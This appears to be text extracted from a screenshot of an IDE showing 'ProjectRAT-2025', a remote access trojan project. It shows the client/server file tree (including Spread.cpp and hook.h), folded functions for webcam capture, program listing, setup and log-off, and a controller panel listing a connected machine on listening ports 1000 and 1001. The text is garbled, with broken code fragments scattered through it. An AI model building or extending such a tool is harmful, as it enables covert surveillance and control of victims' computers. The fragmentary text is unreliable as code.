 PR ProjectRAT-2025 Version control Debug Server 2
Project
AryanClient.h
AryanRatClient.vcxproj
AryanRatClient.vcxproj.filters
AryanRatClient.vcxproj.user
CMakeLists.txt
eula.txt
main.cpp
MyJPEGHandler.h
res.rc
resource.h
upnpnat.cpp
upnpnat.h
xmlParser.cpp
xmlParser.h
CMake
cmake-build-debug
cmake-build-debug-x86
jpeg
Server
cmake-build-debug
cmake-build-debug-x86
Debug
AryanServer.h
AryanServer.vcxproj
AryanServer.vcxproj.filters
AryanServer.vcxproj.user
CMakeLists.txt
gdiplus.h
hook.h
Log41.txt
main.cpp
resource.h
resource.rc
Screeny.jpeg
Spread.cpp
Spread.h
tiny.h
x86
CMakeLists.txt
ProjectRAT-2025.sln
Client\main.cpp
152 910 690 184
666
667 HBITMAP CreateEmptyBitmap(WORD dx, WORD dy){...}
675
676
677 void SaveWorkingBitmap(tWorkBMP* w, HBITMAP b){...}
685
686 void ShrinkWorkingBitmap(tWorkBMP* a, tWorkBMP* b, WORD bx, WORD by){...}
775
776 HBITMAP ShrinkBitmap(HBITMAP a, WORD bx, WORD by){...}
790
791
792
793
880
881
882
883
1195
1196
1197
1299
1300
1301
1327
1328
1330
1561
1562 DWORD WINAPI SearchWindow(LPVOID lpParam){...}
1586
1587 int GetParentFileDir(HWND hwnd, HTREEITEM hitem, char* Buf, int ID){...}
1731
1732 int DeleteChild(HWND hwnd, int Control, HTREEITEM hitem){...}
1743
1744 int SetFileWindow(HWND hWnd){...}
1763
SetServer
Server\main.cpp
5 267 276
3225 void LogOff(){...}
3229
3230 ////////////////////////////////////////////////////////////////////////////
3231 //ProgramList
3232 /* #define MAX_KEY_LENGTH 255 ... */
3326 BOOL SetUp(char* path, int ID){...}
3356
3357 ////////////////////////////////////////////////////////////////////////////
3358 //WebCam Capture
3359
3360 #define capSendMessage(hWnd, uMsg, wParm, lParam) ((IsWindow(hWnd)) ? SendMes
int nIndex, int nX, int nY, int nMsg){...}
* fileName, const WCHAR* outFile, const WCHAR* f
artup
ms;
nCode
&gdiS NULL);
;
o = NULL;
&nCodecs, &nCodecSize);
3403 iCinfo = (ImageCodecInfo*)calloc( Count: 1, nCodecSize);
3404 if (iCinfo == NULL)
3405 return FALSE;
3406 GetImageEncoders( numEncoders: nCodecs, nCodecSize, iCinfo);
3407
3408 for (unsigned int x = 0; x < nCodecs; x++){...}
3416
3417 encParams.Count = 1;
3418 encParams.Parameter[0].Guid = EncoderQuality;
3419 encParams.Parameter[0].Type = EncoderParameterValueTypeLong;
ConvertImage
AS Aryan Client.
File Edit Tools Help
ID UserName User level IP / Computer Name OS / version RAM CPU
0 Administrator 172.23.128.1 / DES... Windows 10 Pro / ... 32700 MB Intel(R) Core(TM) i7-870
Server List Logs Setting's
Connection Status: Listening Ports: 1000 & 1001 Sent: 0Bytes / Recv: 0Bytes Connections: 1
Server
Server
OK
Arayan0.6-2025-CLion > Server > main.cpp .clang-tidy 3398:5 CRLF UTF-8 4 spaces* C++ Server Debug